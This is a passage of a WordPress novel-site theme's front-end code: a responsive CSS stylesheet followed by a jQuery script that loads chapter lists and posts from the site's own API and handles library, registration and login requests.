        max-width: 100%;;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
        background: #fff;
        color: #000;
        border: 1px solid #e9e6e6;
    }
    
    .novel-big-update-chapter-label:first-child {
        max-width: calc( 100% - 58px );
        margin-right: 2px;
    }
    
    .novel-big-update-chapter-label:hover {
        background: #f9621f;
        color: #fff;
        border: 1px solid #f9621f;
    }
    
    
    .noveils-last-update-big-prev,
    .noveils-last-update-big-next{
        position: absolute;
        right: 0;
        border-radius: 0;
        bottom: 0;
        background: transparent;
        color: inherit;
        color: #000;
        border-bottom: 0;
        border-width: 0;
        font-size: 20px;
    }
    
    .noveils-last-update-big-prev {
        right: 39px;
        border-right: 0;
    }
    
    .noveils-last-update-big-prev:hover,
    .noveils-last-update-big-next:hover{
        color: #fff;
        background-color: #f9621f !important;
    }
    
    .novel-with-slide .owl-prev,
    .novel-with-slide .owl-next {
        position: absolute;
        top: 60px;
    }

    .novel-with-slide .owl-prev {
        left: -50px !important;
        top: 60px;
    }
    
    .novel-with-slide .owl-next {
        
        right: -50px;
    }
    
    .novel-with-slide .owl-prev .material-icons,
    .novel-with-slide .owl-next .material-icons{
        font-size: 50px;
    } 
  
}

@media only screen and (max-width: 960px ) {
    .first-novel {
        max-height: none !important;
        height: auto !important;
    }
}

@media only screen and (max-width: 500px) {
    .btn-footer-chapter { 
        padding: 5px 15px !important;;
        min-width: auto !important;
        width: auto !important;
    }
    
    .novel-title {
        /*! height: 60px */
    }
    .btn-footer-chapter-text {
        display: none;
    }
    .novel-navbar {
        padding-top: 15px !important;
        padding-bottom: 15px !important;
        position: fixed !important;
        top: 0;
        width: 100%;
        z-index: 2;
    }
    
    .noveils-current-novel-action {
        width: 100%;
    }
    
    .themes-primary .noveils-chapter-content {
        padding: 15px;
    }

    .noveils-action-btn {
        position: relative;
        margin-top: 50px;
    }
    
    html, body {
        font-family: 'Nunito Sans', sans-serif;
        font-size: 16px;
    }
    
    body {
        padding-top: 50px
    }
    
    .table tr th > a, .table tr td > a {
        font-size: 13.5px !important;
    }
    .novel-big-update {
        margin-right: 0
    } 
    .novel .list-item li > a {
        font-size: 14px;
    }
    .novel-big-update-title > a {
    font-size: 14px !important;
    letter-spacing: 0.3px;
    font-weight: 600;
    margin-bottom: 3px;
    }
    
    .novel-item .novel-item-title {
        max-height: 31px;    
        line-height: 15px;
    }
    
    .novel-item .novel-item-title > a {
        font-size: 13.1px;
        font-weight: bold;
    }
    .noveils-social-media-share  {
        margin-bottom: 20px;
    }
    
    .noveils-social-media-share a > span {
        width: 35px !important;
        height: 35px !important;
    }

    .noveils-social-media-share svg {
        margin-top: 5px !important;
    }
    .sliders-container .sliders-nav {
        display: none;
    }
    .hide-in-mobile {
        display: none !important;
    }
    .noveils-current-synopsis {
        max-height: 130px;
        overflow: hidden;
        position: relative;
        margin-bottom: 5px;
        transition: 0.6s ease;
    }
    
    .noveils-current-synopsis.open {
        max-height: 100%;
        margin-bottom: 0;
    }
    
    .btn-toggle-synopsis {
        display: inline-block !important;
        text-align: center;
        width: 30px;
        height: 30px;
        line-height: 10px !important;
        /*! /*! margin: 0 auto; */ /*! *\/ */
        padding: 0 !important;
        font-size: 14px !important;
    }

    .noveils-last-update-big-prev,
    .noveils-last-update-big-next{
        border: none;
        padding: 10px 0 !important;
    }
    
    .noveils-last-update-big-prev {
        right: 30px;
    }
    
    .noveils-last-update-big-prev:hover,
    .noveils-last-update-big-next:hover {
        color: #f9621f;
        background-color: transparent !important;
    }
    
    .novel-big-update .novel-big-update-thumbnail {
    width:  95px !important;
    height: 130px !important;
    }

    .novel-big-update .novel-big-update-content {
        padding: 0px 0px !important;
        width: calc(100% - 95px);
        padding: 0px 10px !important;
    }
    
    .novel-item-rating {
        margin-top: 3px;
    }

    .novel-big-update-title {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
        /*text-transform: uppercase; */
        margin-top: 5px;
    }
    
    .novel-big-update-list .novel-big-update-chapter-label, 
    .novel-big-update-list .novel-big-update-label {
        margin-bottom: 6px;
        font-size: 12px !important;
    }
    
    .novel-big-update-list .novel-big-update-chapter-label:last-of-type{
        margin-bottom:  0 !important;
    }
    
    .novel-big-update-list div{
        margin-bottom: 3px;
    }

    .novel-big-update .novel-big-update-list .btn {
        font-size: 11px !important;
        padding: 3px 9px !important;
        margin-bottom: 1px !important;
        /* font-weight: bold; */
       /* text-transform: uppercase; */
    }
    
    .novel-big-update-chapter-label {
        max-width: 100%;
    }

    .novel-big-update .novel-big-update-list .novel-big-update-date {
        font-size: 9px;
        padding: 7px 0 !important;
        margin-right: 0;
    }

    .widget {
        padding-right: 10px;
    }
    body {
        font-size: 16px !important;
    }
    .novel .novel-item .novel-item-img {;
    }
    
    .section {
        margin-bottom: 30px !important;
    }
    
    .novel-section {
    }

    .sliders {
        height: 150px;
    }
    
    .sliders .sliders-item {
        height: 150px;
    }
    
    .sliders .sliders-text .sliders-desc {
        display: none;
    }
    
    .noveils-list-chapters li {
        width: 100%;
    }
    .noveils-chapter-sidebar {
        max-height: calc(100vh) !important;
        position: fixed !important;
        height: calc(100vh) !important;
        overflow: hidden !important;
        overflow-y: auto !important;
        width: 100% !important;
    }
    
    .noveils-chapter-wrapper {
        padding: 0 !important;
    }
    
    #chapter-post-content {
        line-height: 25px
    }
    
    #chapter-post-title {
        font-size: 22px;
        margin-bottom: 15px;
    }
    .noveils-chapter-content {
        font-size: 16px;
       border: none !important; 
    }
    
    .novel .novel-content {
    }
    
    .novel-filter-wrapper {
        
    }
    
    .novel-filter-canvas {
        position: fixed;
        top: 0;
        width: 100%;
        height: 100%;
        background-color:  #fff;
        z-index: 5;
        left: 0;
        padding: 0px 20px;
        padding-top: 30px;
        transform: translateX( -100%);
        max-height: 100vh;
        overflow: hidden;
        overflow-y: auto;
        transition: 0.3s ease;
    }
 
    .novel-filter-canvas.open  {
        transform: translate(0);
    }
    
    .novel-filter-close  {
        display: block !important;   
    }
    
    
    
    .novel-filter-canvas .novel-filter-item {
        
    display: flex;
    flex-wrap: wrap;
    }
    
    .novel-filter-canvas .novel-filter-item li {
        border: 1px solid #f9621f;
        border-radius: 99em;
        padding: 0px 15px;
        margin-right: 5px;
        margin-bottom: 10px;
        line-height: 20px;
    }
    
    .novel-filter-canvas .novel-filter-item li > a {
        border: none;
        color: #f9621f;
        transition: 0.3s ease;
        display: block;
    }
    
    .novel-filter-canvas .novel-filter-item li.active,
    .novel-filter-canvas .novel-filter-item li:hover{
        background: #f9621f !important;
    }
    
    .novel-filter-canvas .novel-filter-item li.active > a,
    .novel-filter-canvas .novel-filter-item li:hover > a {
        color: #fff;
    }
    
    .novel-filter-button-menu {
        width: 100%;
        margin-top: 25px;
        padding: 0px;
        display: block !important;
    }
    
    .novel-filter-button-menu button {
        font-size: 14px !important;
        padding: 5px 0px;
    }
    
    
    .novel .novel-item {
        margin-left: 0;
        margin-right: 0;
    }
    
    .novel .novel-item.first-novel .novel-item-rating {
        font-size: 12px;   
    }
    
    .novel-media .novel-item-rating {
        display: none;
    }
    .novel .novel-item .novel-item-rating {
        font-size: 12px !important;
    }
    
    .novel .novel-item:nth-child(odd) {
        /*! margin-right: 0 !important; */
    
    }
    
    .novel .novel-item.first-novel .novel-item-header {
        margin-bottom:  5px !important;
        width: 100% !important;
        left: 0;
        right: 0;
        top: 0;
    }
    
    .novel-with-slide .item,
    .novel-content .item{
        width: calc(100% - -8px); 
        display: block;
    }
    
    .novel .novel-item .novel-item-header {
        margin: 0;
        height: 130px;
        left: 0;
        right: 0;
        margin-bottom: 5px;
    }
    
    .novel .novel-item.first-novel .novel-item-content {
    }
    
    .novel .novel-item.first-novel:hover .novel-item-content {
        transform: translateY(0);
    }
    
    .novel .novel-item.first-novel .novel-item-title {
        line-height: 20px;
        font-weight: bold;
    }
    
    .novel-item.first-novel .novel-item-title > a {
    font-size: 14px;
    }
    
    .novel-with-slide .novel-item .novel-item-img {
        width: 100%;
        position: absolute;
        height: 100%;
    }
    
    .novel .novel-item {
    width: 100%;
    }
    
    .novel-with-slide .novel-item {
        width: 100%;
    }
    
    .novel-with-slide .novel-item-header {
    }
    
    .novel .novel-item.first-novel {
    
        width: 100%;
        background-repeat: no-repeat;
        background-size: cover;
        position: relative;
        overflow: hidden;
        background: transparent;
        padding: 0;
    }
    
    .novel .novel-item.first-novel .novel-item-header .novel-item-img {
        height: 100% !important;
        width: 100%;
        position: absolute;
        z-index: 3;
        display: block;
    }
    
    .novel .novel-item.first-novel .novel-item-synopsis {
        display: none;
    }
    
    .novel-media .novel-item {
        width: 100%;
    }
    
    .novel-media .novel-item .novel-item-header {
        /*! height: auto; */
        width: calc(30% - 6px) !important;
        text-align: center;
    }
    
    .noveils-flying-nav {
        bottom: 0;
        background: #fff;
        height: auto;
        top: auto;
        right: 0;
        left: 0;
        box-shadow: 0px 0px 5px rgba(0,0,0,.3); 
        transition: 0.5s ease;
        transform: translateY(100%);
    }
    
    .noveils-flying-nav.show-up {
        transform: translateY(0);
    }
    
    .noveils-flying-nav ul {
        display: flex;
    }
    
    .noveils-flying-nav ul li {
        display: inline-block;
        line-height: 50px;
        width: 50%;
        text-align: center;
        border: none;
    /*    border-top: 1px solid #eee !important; */
    }
    
    .noveils-flying-nav ul li:nth-child(5){
        border-bottom: 1px solid #eee !important;
    }
    
    .noveils-flying-nav ul li > a {
        width: 50px;
        height: 50px;
  
    }
    
    .noveils-chapter-page.container {
        padding: 0;
    }
    
    .container {
        padding: 0px 15px;
    }
    .footer {
        padding: 30px 15px;
    }
    
    .box {
        padding: 20px
    }
    
    .box .quotes {
        padding: 20px
    }
    
    .novel.novel-inline .novel-item {
    width: 100%;
    }
    
    .novel .novel-header {
        margin-bottom: 10px;
    }
    
    .novel .novel-header .novel-title {
        letter-spacing: 0.3px;
        font-weight: 600;
        font-size: 14px;
    }
    
    .first-novel {
        max-width: 100% !important; 
    }
    
    .novel-inline .novel-content  {
    }
    
    .novel-media .novel-item {
        max-width: 100% !important;;
        max-height: 100% !important;
        margin-bottom: 15px !important;
            border-bottom: 1px solid #dcd5d5;
        padding-bottom: 10px;
    }

    .novel-media .novel-item-header{
        max-width: 100%;
        width: 135px;
        margin: 0 auto;
        margin-bottom: 10px;
    }
    
    .novel-media .novel-content {
        display: block !important;
        flex-wrap: nowrap;
    }

    .novel-media .novel-item-header .novel-item-img{
        max-width: 100%;
        position: relative;
        left: 0;
        top: 0;
        transform: translate(0%, 0);
        width: 100%;
        text-align: center;
    }
    
    .novel-media .novel-item-header .novel-item-img img{
        width: 141px;
    }

    .novel-media .novel-item-content {
        width: 70% !important;
        padding: 0px 10px;
        padding-right: 0px;
    }

    .novel-media .novel-item-content .novel-item-title {
        margin-bottom: 5px;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .novel-media .novel-item-content .novel-item-title > a {
        font-size: 14px;
    }

    .novel-media .novel-item-content .novel-category {
    padding: 2px 10px;
   width: 30.33%;
    font-size: 11px;
    white-space: nowrap;
    text-overflow: ellipsis;
    text-align: center;
    }

    .novel-media .novel-item-content .novel-item-synopsis {
        line-height: 18px;
        height:     70px !important;
        position: relative;
        overflow: hidden;
        display: block;
        font-size: 12px;
        color: #615e5e !important;
    }

    .novel-media .novel-item-content .novel-item-synopsis:hover {
    }

    .mb-only {
        display: none;
    }
    
    .noveils-current-novel {
        padding: 0;
        margin: 10px 0px;
        line-height: 30px;
        margin-top: 20px;
    }
    
    .noveils-current-novel .novel-title {
        font-size: 26px !important;
        margin-bottom: 10px;
        max-height: 66px;
        text-align: center;
    }
    
    .noveils-current-novel-action .btn {
        text-align: center;
        margin-right: 0;
        margin-bottom: 10px;
        width: 100%;
    }
    
    .noveils-current-status,
    .noveils-current-chapters,
    .noveils-current-views,
    .noveils-current-author,
    .noveils-current-type{
        margin-bottom: 10px;
    }
    
    .novel-thumbnail {
        width: 175px;
        margin: 0 auto;
    }
    
    .single-novel .novel-thumbnail{
        height: 250px;
    }
    
    .single-novel .noveils-tab {
        width: 100%;
    }
    
    .novel .list-item li {
        display: block;
        width: 50%;
        margin-bottom: 10px;
    }
    
    .push-menu {
        height: 100%;
        z-index: 5;
        transition: 0.3s ease;
        position: fixed;
        left: 0;
        width: 100%;
        background: #fff;
        top: 0;
        padding: 20px 15px;
        transform: translateX(-100%) !important;
        z-index: 999;
        max-height: 100vh;
        overflow-x: hidden;
        overflow-y: auto;
    }
    
    .push-menu ul {
        width: 100%;
        list-style: none;
    }
    
    .push-menu ul .sub-menu {
        padding: 0;
        background: #000;
        color: #FFF;
        display: none;
        margin-top: 5px;
    }
    
    
    .push-menu ul li:hover .sub-menu {
        display: block;
    }
    
    
    
    .push-menu ul .sub-menu li {
        padding: 5px 10px;
        
    }
    
    .push-menu ul .sub-menu  a {
        color: #FFF !important;
    }
    
    .push-menu li {}
 
    .btn-search-trigger {
        padding: 3px 0 !important;
    }
    
    .push-menu.open {
        transform: translate(0) !important;
    }
    
    .push-menu-close {
        cursor: pointer;
    }
    
    .push-menu-form-search .form-control {
        padding: 15px 0px;
        padding-right: 40px;
    }
    
    .push-menu-form-search .form-group:before {
        font-family: "Material Icons"; 
        content: "search";
        position: absolute;
        right: 20px;
        top: 63px;
        font-size: 24px;
    }
    
    .push-menu-form-search .form-control:focus {
        border-color: #f9621f;
        border-bottom-width: 1px;
    }
    
    .btn-logged-user {
        background-color: #fff;
    }
    
    .btn-logged-user > a {
        color: #000 !important;
        font-weight: bold;
    }
    .push-menu .navbar .nav > li {
        padding-left: 0;
        display: block;
        width: 100%;
        color: #000;
        padding: 5px 0px;
    }
    
    .mobile-overflow {
        max-height: 100vh;
    }
    
    .mobile-only {
        display: block;
    }
    
    .push-menu .navbar .nav li > a {
        transition: 0.6s ease;
        font-size: 18px;
        font-weight: 500;
        color: #000;
        display: block;
    }
    
    .push-menu .navbar li:hover {
    }
    
    .push-menu .navbar .sub-menu li > a {
    }
    
    .push-menu .navbar .sub-menu li:hover > a {
    }
    
    .push-menu .navbar .nav li:hover > a {
    }
    
    .btn-user-login {
        /*! float: none !important; */
        display: block;
        position: relative;
        margin-right: 35px;
        top: 0px;
    }
    
    
    .btn-search-trigger {
        float: none !important;
        position: absolute !important;
        top: 19px;
        right: 20px;
    }
    
    .novel-navbar {
        max-height: 50px;
        padding: 0 10px !important;
        height: 50px !important;
        border-bottom: 0px solid #dcdce2 !important;
    }
    
    .mobile-nav { 
        position: fixed;
        top: 14px;
        right: 20px;
        font-size: 18px;
        display: block !important;
        z-index: 3;
    }
    
    .mobile-nav a{
        color: #000;
    }
    
    .header.open {
        min-height: auto;
    }
    
    .page-library-action .btn {
        width: 100%;
        margin-bottom: 10px;
    }
    
    
    .novel-item.first-novel .novel-item-img {
        position: relative;
        height: 175px;
        overflow: hidden;
        width: 100%;
        display: block;
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
        transition: 0.3s ease;
    }

}


/** Other **/
.margin-top-m-10 {
    margin-top: -100px;
}
    
.section {position: relative;}

.body-overflow {
    max-height: 100vh;
    overflow: hidden;
}

.noveils-chapter-page {
}


.noveils-chapter-page .row {
    margin: 0 !important;
}

.noveils-chapter-footer-nav .row {
    margin-left: -15px !important;
    margin-right: -15px !important;
}

.noveils-chapter-page .container {
    max-width: 800px;
    padding: 0;
    /*! overflow: hidden; */
}

.theme-primary .breadcrumb a {
    color: #474747 !important;
}

.themes-primary .noveils-chapter-page {
    background: #FFEFA0;
}

.themes-primary .noveils-chapter-content {
    background: #FFEC8F;
    color: #474747;
    right: 0;
}

.themes-primary .noveils-chapter-sidebar {
    background-color: #fff;
}

.themes-black .noveils-chapter-page {
    background: #000;
}

.themes-black .noveils-chapter-content {
    background: #2d2d2d !important;
    color: #d2d2d2;
    border-color: #525252;
}

.themes-black .noveils-chapter-sidebar {
    background-color: #fff;
}



.breadcrumb .breadcrumb-item {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.noveils-chapter-content {
    background: #fff;
    position: relative;
    overflow: hidden;
    font-size: 16px;
    font-family: Arial;
    line-height: 30px;
  
    /*! box-shadow: 0px 10px 10px rgb(0, 0, 0,.1); */
    border-left: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5;
}

.noveils-chapter-sidebar {
    background-color: #fff;
    max-height: 100%;
    padding: 20px 30px;
    overflow: hidden;
    position: fixed;
    overflow-y: auto;
    top: 0px;
    left: 0;
    width: 320px;
    box-shadow: -3px 7px 6px 0px rgba(0,0,0,.1);
    padding-top: 10px;
    transform: translateX(-1000px);
    transition: 0.6s ease;
    height: 100%;
    box-shadow: 5px 0px 50px rgba(0,0,0,.3);
    z-index: 3;
}

.noveils-chapter-sidebar.push-sidebar {
    transform: translateX(0);
}

.noveils-chapter-sidebar .noveils-list-chapters li {
    width: 100%;
    position: relative;
    overflow: hidden;
    text-overflow: ellipsis;
}

.noveils-chapter-sidebar .noveils-list-chapters li:nth-child(even) {
    margin-right: 20px;   
}

.noveils-chapter-sidebar .noveils-list-chapters li:nth-child(3n) {
    background-color:  transparent;
}

.noveils-chapter-loading {
    position: absolute;
    width: 100%;
    top: 0;
    height: 100%;
    background-color: #eee;
    left: 0;
    transform: translateY(100%);
    transition: 1s;
}

.noveils-chapter-loading.active {
    transform: translateY(0px);
}

.noveils-chapter-wrapper {
    padding: 32px;
}

.noveils-chapter-sidebar-trigger {
    position: absolute;
    right: 0;
    padding: 10px 15px;
    background-color: #f9621f;
    color: #fff;
    transition: 0.3s ease;
    display: block;
    z-index: 10;
}

.noveils-chapter-page:hover .noveils-chapter-sidebar-trigger {
    display: block;
    cursor: pointer;
}


.noveils-chapter-page.push-sidebar .noveils-chapter-sidebar {
    transform: translateX(0px);
}
.noveils-chapter-page.push-sidebar .noveils-chapter-content {
    width: 100%;
}

.remove-selected-item {
    width: 100%;
    position: absolute;
    top: 0;
    height: 100%;
    background-color: rgba(0,0,0,.3);
    cursor: pointer;
    display: none;
}

.remove-selected-item > a {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    color: #fff;
    border: 2px solid #fff;
    border-radius: 99em;
    height: 40px;
    width: 40px;
    text-align: center;
    line-height: 35px;
    transition: 0.3s ease;
}

.remove-selected-item > a > span {
    color: #fff;
}

.remove-selected-item.selected {
    background-color: #f31717;
}

.edit-mode .remove-selected-item{
    display: block;
}

.noveils-chapters-wrapper {
    max-height: 400px;
    overflow: hidden;
    overflow-y: auto;
}

.mobile-nav {
    display: none;
}

.novel-navbar {
    background-color: #FFF !important;
    border-bottom: 1px solid #dcdce2;
}

.novel-navbar .dropdown-menu {
    border: 0px solid transparent;
    box-shadow: 0px -1px 10px rgba(0,0,0,.2);
}

.novel-navbar .dropdown-menu li:hover > a {
    background-color: #000;
    color: #FFF;
}

.novel-navbar .dropdown-menu:after {
    content: '';
    width: 0;
    height: 0;
    border: 10px solid #fff;
    border-top: 10px solid transparent;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    position: absolute;
    top: -20px;
    left: 10px;
}

.novel-navbar ul li > a {
    color: #000;
}

.novel-navbar .navbar-brand img {
    max-height: 30px;
}

.btn-search-trigger {
    padding: 15px 0;
    color: #000;
    cursor: pointer;
}

.header-form-search {
    background-color: #fff;
    padding: 10px;
    border: 1px solid #eee;
    position: absolute;
    right: 0;
    top: 100%;
    z-index: 15;
    display: block;
}

.header-form-search .input-keyword {
    border: 1px solid #eee;
    padding: 10px 5px;
}

.noveils-chapter-btn-bg {
    text-decoration: none;
}

.noveils-chapter-btn-bg .btn {
    min-width: auto;
    padding: 7px 14px !important;
}

.noveils-chapter-wrapper #chapter-content{
    line-height: 32px;
}

/* Push menu */
.push-menu {
    transform: translateX(-5000px);
    position: fixed;
}

.material-icons {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 24px;  /* Preferred icon size */
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;

  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;

  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;

  /* Support for IE. */
  font-feature-settings: 'liga';
}


--- FILE ---
content_type: application/javascript
request_url: https://novelgo.id/wp-content/themes/noveils/assets/js/ajax.js
body_size: 2341
content:
jQuery(function(){
	//alert();
	/*$.ajax({
		method : 'GET',
		url : AjaxHandleScript.BaseUrl + '/wp-json/wp/v2/posts',
		success: function( response ) {
			console.log( AjaxHandleScript.BaseUrl );
		}
	});*/
	
	let baseUrl = window.origin;
	let noveilsChaptersWrapper = $('.noveils-chapters-wrapper');
    let chapterList = $('#chapter-list');
    
    
	
	if(noveilsChaptersWrapper.length > 0)
	{
	    
	    let perpage     = noveilsChaptersWrapper.data('perpage');
	    let pagination  = parseInt(noveilsChaptersWrapper.data('pagination'));
	    let category    = noveilsChaptersWrapper.data('id');
	    let no = 1;
	    
	    $('#js-select-pagination').change(function(){
        
            let paged = $(this).val();
        
            $.ajax({
    	        method: 'GET',
    	        data: {
    	            paged: paged,
    	            perpage: perpage,
    	            category: category
    	        },
    	        url: baseUrl + '/wp-json/noveils/v1/chapters',
    	        success: function( response )
    	        {
    	            
    	            console.log('success get chapters', response );
    	            let HTML = ``;
    	            let data = response;
    	            no = (paged * (perpage - 1)) + 1;
    	            data.map(function(v, i){
    	                HTML += `
    	                <li class="col-12 col-md-6 col-lg-6 overflow-hidden margin-right-0  chapter-id-${v.ID}" data-sort="${v.ID}">
                        	<div class="d-flex justify-content-start">
            	            	<div class="padding-lr-20"><p>${no++}</p></div>
            	            	<div class="">
            		                <p class="text-ellipsis">
            		                	<a class="no-decoration color-black" href="${v.permalink}" title="Read ${v.post_title}">${v.post_title}</a>
            		                </p>
            		                <small class="color-grey">${v.post_date}</small>
            	                </div>
                            </div>
                        </li>`;
    	            });
    	            
                    ++pagination;
    	            
    	            HTML += ``;
    	            
    	            chapterList.html(HTML);
    	        },
    	        error: function(err)
    	        {
    	            console.log('error get response');
    	        }
    	    })
        });
	    
	    $.ajax({
	        method: 'GET',
	        data: {
	            paged: pagination,
	            perpage: perpage,
	            category: category
	        },
	        url: baseUrl + '/wp-json/noveils/v1/chapters',
	        success: function( response )
	        {
	            
	            console.log('success get chapters', response );
	            let HTML = ``;
	            let data = response;
	            
	            data.map(function(v, i){
	                HTML += `
	                <li class="col-12 col-md-6 col-lg-6 overflow-hidden margin-right-0  chapter-id-${v.ID}" data-sort="${v.ID}">
                    	<div class="d-flex justify-content-start">
        	            	<div class="padding-lr-20"><p>${no++}</p></div>
        	            	<div class="">
        		                <p class="text-ellipsis">
        		                	<a class="no-decoration color-black" href="${v.permalink}" title="Read ${v.post_title}">${v.post_title}</a>
        		                </p>
        		                <small class="color-grey">${v.post_date}</small>
        	                </div>
                        </div>
                    </li>`;
	            });
	            
                ++pagination;
	            
	            HTML += ``;
	            
	            chapterList.html(HTML);
	        },
	        error: function(err)
	        {
	            console.log('error get response');
	        }
	    })
	    
	   /* noveilsChaptersWrapper.scroll(function() 
	    {
	        
	        
            if((noveilsChaptersWrapper.scrollTop()+400) == $('#chapter-list').height()) 
            {
                
                
        	    //chapterList.removeClass('flex-wrap-reverse');
        	            
                $.ajax({
        	        method: 'GET',
        	        data: {
        	            paged: pagination,
        	            perpage: perpage,
        	            category: category
        	        },
        	        url: baseUrl + '/wp-json/noveils/v1/chapters',
        	        success: function( response )
        	        {
        	            console.log('success get chapters');
        	            let HTML = ``;
        	            let data = response;
        	            
        	            data.map(function(v, i){
        	                HTML += `
        	                <li class="col-12 col-md-6 col-lg-6 overflow-hidden margin-right-0  chapter-id-${v.ID}" data-sort="${v.ID}">
                            	<div class="d-flex justify-content-start">
                	            	<div class="padding-lr-20"><p>${no++}</p></div>
                	            	<div class="">
                		                <p class="text-ellipsis">
                		                	<a class="no-decoration color-black" href="${v.permalink}" title="Read ${v.post_title}">${v.post_title}</a>
                		                </p>
                		                <small class="color-grey">${v.post_date}</small>
                	                </div>
                                </div>
                            </li>`;
        	            });
        	            
        	            
                        ++pagination;
        	            
        	            HTML += ``;
        	            
        	            chapterList.append(HTML);
        	        },
        	        error: function(err)
        	        {
        	            console.log('error get response');
        	        }
        	    })
            }
        });*/
	}
	
	
	$('.novel-chapters-trigger').click(function( e ){ 
		let id = $( this ).data('post');
		$.ajax({
			url: AjaxHandleScript.AdminUrl,
			method: 'GET',
			data: {
				action: 'LoadChapter',
				post: id 
			},
			success: function( response ) {
				$('.noveils-chapters-wrapper').html( response );
			}
		})
	});

	$('.btn-load-chapter').click( function( e ) {
		e.preventDefault();
		let ID = $(this).data('id');
		//console.log( AjaxHandleScript );
		//console.log( ID );
		$('.noveils-chapter-loading').addClass('active');
		$.ajax({
			method : 'GET',
			url : AjaxHandleScript.BaseUrl + '/wp-json/wp/v2/posts/' + ID + '?_embed',
			success: function( response ) {
				$('#chapter-post-title').html( response.title.rendered );
				$('#chapter-post-content').html( response.content.rendered );
				$('.noveils-chapter-loading').removeClass('active');
				console.log( GetPostThumbnail( ID ) );
				$('#chapter-post-img').attr( 'src', GetPostThumbnail( ID ) );

			}
		});
	});


	let chapters = $('#chapters');
	let noveilsChapterSidebar = $('.noveils-chapter-sidebar');
	
	if( $('#chapters').length > 0 ) {
	    
	    let pagination = chapters.data('pagination');
	    let perpage = chapters.data('perpage');
	    let category = chapters.data('slug');
	    let no = 1;
	    
	    $.ajax({
	        method: 'GET',
	        data: {
	            paged: pagination,
	            perpage: perpage,
	            category: category
	        },
	        url: baseUrl + '/wp-json/noveils/v1/chapters',
	        success: function( response )
	        {
	            console.log('success get chapters');
	            let HTML = ``;
	            let data = response;
	            
	            data.map(function(v, i){
	                HTML += `
	                <li class="">
    	                <div class="d-flex justify-content-start">
    	                    <div class="padding-lr-20"><p>${no++}</p></div>
    	                    <div class="">
    	                        <p class="">
    	                            <a href="${v.permalink}" title="Read ${v.post_title}" class="no-decoration color-black" data-id="${v.ID}">${v.post_title}</a>
    	                        </p>
    	                        <small class="color-grey">${v.post_date}</small>
    	                    </div>
    	                </div>
    	            </li>`
    	            ;
	            });
	            
                ++pagination;
	            
	            HTML += ``;
	            
	            chapters.html(HTML);
	        },
	        error: function(err)
	        {
	            console.log('error get response');
	        }
	    })
	    
	   noveilsChapterSidebar.scroll(function() 
	    {
	        
	        console.log('noveils height', noveilsChapterSidebar.height());
    	    console.log('chapters height', $('#chapters').height());
    	    console.log('current scroll', noveilsChapterSidebar.scrollTop());
    	    
            if((noveilsChapterSidebar.scrollTop()) >= ($('#chapters').height() - noveilsChapterSidebar.height()) ) 
            {
        	            
        	    console.log('terjalankan');
        	    
                $.ajax({
        	        method: 'GET',
        	        data: {
        	            paged: pagination,
        	            perpage: perpage,
        	            category: category
        	        },
        	        url: baseUrl + '/wp-json/noveils/v1/chapters',
        	        success: function( response )
        	        {
        	            console.log('success get chapters');
        	            let HTML = ``;
        	            let data = response;
        	            
        	            data.map(function(v, i){
        	                HTML += `
        	                <li class="">
            	                <div class="d-flex justify-content-start">
            	                    <div class="padding-lr-20"><p>${no++}</p></div>
            	                    <div class="">
            	                        <p class="">
            	                            <a href="${v.permalink}" title="Read ${v.post_title}" class="no-decoration color-black" data-id="${v.ID}">${v.post_title}</a>
            	                        </p>
            	                        <small class="color-grey">${v.post_date}</small>
            	                    </div>
            	                </div>
            	            </li>`;
        	            });
        	            
                        ++pagination;
        	   
        	            chapters.append(HTML);
        	        },
        	        error: function(err)
        	        {
        	            console.log('error get response');
        	        }
        	    })
            }
        });
	    
	}

	GetPostThumbnail = function( ID ) {
		$.ajax({
			url: AjaxHandleScript.AdminUrl,
			method: 'GET',
			data: {
				action: 'GetPostThumbnailUri',
				post_id: ID
			},
			success: function( response ) {
				//console.log( response );
				$('#chapter-post-img').attr( 'src', response );
			}
		});
	}

	$('.btn-add-to-library').click( function( e ){
		e.preventDefault();
		$(this).html('<span class="fa fa-spin fa-circle-o-notch"></span>');
		$.ajax({
			url: AjaxHandleScript.AdminUrl,
			method: 'GET',
			data: {
				action: 'AddToLibrary',
				post_id: $('.btn-add-to-library').data('post')
			},
			success: function( response ) {
				let obj = JSON.parse( response );
				$('.btn-add-to-library').html( obj.html );
			}
		});
	});

	$('.btn-register').click( function( e ) {
		e.preventDefault();
		let form = $('#form-register');
		let method = form.attr('method');
		let data = form.serialize();

		$.ajax({
			url: AjaxHandleScript.AdminUrl,
			method: method,
			data: {
				action: 'RegisterNewUser',
				user_email: $('#form-register #user_email').val(),
				user_login: $('#form-register #user_login').val()
			},
			success: function( response ) {
				console.log( response );
			}
		})
	});

	$('.btn-login').click( function( e ) {
		e.preventDefault();
		let form = $('#form-register');
		let method = form.attr('method');
		let data = form.serialize();

		$.ajax({
			url: AjaxHandleScript.AdminUrl,
			method: method,
			data: {
				action: 'LoginUser',
				username: $('#form-login #username').val(),
				sandi: $('#form-login #sandi').val()
			},
			success: function( response ) {
				console.log( response );
				let obj = JSON.parse( response );
				var message = '';
				if( obj.success ) {

					message = `<div class="alert alert-success alert-dismissible fade show" role="alert">
						  ` + obj.message  + ` 
						  <button type="button" class="close" data-dismiss="alert" aria-label="Close">
						    <span aria-hidden="true">&times;</span>
						  </button>
						</div>`;
					setTimeout(function(){
						document.location = "";
					}, 2000);
				}else{
					message = `<div class="alert alert-warning alert-dismissible fade show" role="alert">
					  ` + obj.message  + ` 
					  <button type="button" class="close" data-dismiss="alert" aria-label="Close">
					    <span aria-hidden="true">&times;</span>
					  </button>
					</div>`;
				}

				$('.noveils-login-message').html(message);
			},
			error: function(){
				message = `<div class="alert alert-danger alert-dismissible fade show" role="alert">
